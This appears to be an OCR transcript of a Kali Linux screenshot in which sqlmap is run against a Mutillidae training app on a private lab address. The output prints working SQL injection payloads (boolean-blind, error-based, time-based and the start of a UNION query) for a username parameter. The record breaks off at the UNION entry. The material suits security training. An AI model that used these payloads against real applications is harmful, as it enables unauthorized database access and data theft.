 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:52 AM
kali@kali: ~
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --current-d
b
Trash
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:52:14 /2022-03-17/
[00:52:14] [INFO] resuming back-end DBMS 'mysql'
[00:52:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=d27350d7ae8...adfe24ecca'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
sqlmapprojec
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns